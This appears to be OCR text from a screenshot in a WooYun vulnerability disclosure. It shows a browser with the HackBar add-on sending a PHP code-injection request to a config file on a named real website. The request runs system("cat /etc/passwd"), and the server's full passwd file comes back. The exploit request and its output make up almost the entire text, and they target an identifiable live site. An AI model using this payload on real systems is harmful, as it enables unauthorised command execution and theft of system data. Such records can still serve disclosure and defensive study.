 www.junpinjie.cn/config/config.inc.php?xsec=echo system("cat /etc/passwd");
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.junpinjie.cn/config/config.inc.php?xsec=echo system("cat /etc/passwd");
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin dovecot:x:97:97:Dovecot IMAP server:/usr
/libexec/dovecot:/sbin/nologin dovenull:x:498:499:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin dovenull:x:498:499:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
www.wooyun.org